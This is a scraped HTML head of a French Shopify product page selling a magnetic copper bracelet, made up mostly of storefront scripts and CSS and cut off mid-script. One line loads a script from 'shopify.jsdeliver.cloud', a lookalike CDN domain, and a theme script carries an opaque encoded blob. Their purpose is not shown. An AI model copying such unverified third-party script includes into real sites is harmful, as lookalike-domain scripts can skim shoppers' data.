

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.histoire-de-bracelet.com/collections/bracelets-magnetiques-aimants-bien-etre/products/bracelet-homme-cuivre-aimant
body_size: 48658
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/secondary.js?v=176493633728047177611749897231" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.histoire-de-bracelet.com/cdn/shop/files/fav-icon_1d998b6b-dd9c-459e-8392-5a0b4f4771aa.png?crop=center&height=32&v=1614391950&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet en Cuivre Magnétique pour Homme | Histoire-de-bracelet.com
</title>

    
      <meta name="description" content="Ce Bracelet en Cuivre est gravé de symbole viking Triquetra. Les aimants créent un champs magnétique qui symbolise la puissance de la Terre. L&#39;Homme est qu&#39;une poussière dans l&#39;univers.">
    

    

<meta property="og:site_name" content="Histoire-de-bracelet.com">
<meta property="og:url" content="https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant">
<meta property="og:title" content="Bracelet en Cuivre Magnétique pour Homme | Histoire-de-bracelet.com">
<meta property="og:type" content="product">
<meta property="og:description" content="Ce Bracelet en Cuivre est gravé de symbole viking Triquetra. Les aimants créent un champs magnétique qui symbolise la puissance de la Terre. L&#39;Homme est qu&#39;une poussière dans l&#39;univers."><meta property="og:image" content="http://www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988">
  <meta property="og:image:secure_url" content="https://www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988">
  <meta property="og:image:width" content="659">
  <meta property="og:image:height" content="659"><meta property="og:price:amount" content="23,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet en Cuivre Magnétique pour Homme | Histoire-de-bracelet.com">
<meta name="twitter:description" content="Ce Bracelet en Cuivre est gravé de symbole viking Triquetra. Les aimants créent un champs magnétique qui symbolise la puissance de la Terre. L&#39;Homme est qu&#39;une poussière dans l&#39;univers.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vDZXvqSXm2nEORTVkTB31_ADEJJgxhAjhDIc6CLuvNQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26782105705/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="306f8af667f5135e9f8e837ee629d7d9">
<meta id="in-context-paypal-metadata" data-shop-id="26782105705" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"306f8af667f5135e9f8e837ee629d7d9","betas":["rich-media-storefront-analytics"],"domain":"www.histoire-de-bracelet.com","predictiveSearch":true,"shopId":26782105705,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "histoire-bracelet.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated-1","id":181650063704,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.histoire-de-bracelet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3b2850acc3d229d02d22fa2f5fec695f0185dfa5c168862530e8154ed3424894\/api.goaffpro.com\/loader.js?shop=histoire-bracelet.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/M9tFf2\/klaviyo.js?company_id=M9tFf2\u0026shop=histoire-bracelet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26782105705,"offset":3600,"reqid":"c6c2f48d-07ae-4844-a856-0e9f3b1e0221-1768968152","pageurl":"www.histoire-de-bracelet.com\/collections\/bracelets-magnetiques-aimants-bien-etre\/products\/bracelet-homme-cuivre-aimant","u":"18bf57235199","p":"product","rtyp":"product","rid":4324985503849};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.histoire-de-bracelet.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2427"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 155, 77;
        --color-base-accent-1: 200, 166, 96;
        --color-base-accent-2: 193, 155, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c8a660;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(193, 155, 77, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821749897230"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- After all Default CSS been loaded, call cx_style.css to apply update -->
    <!-- CX Style CSS | Start -->
    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365" rel="stylesheet" type="text/css" media="all" />
    <!-- CX Style CSS | End -->
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26782105705,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ 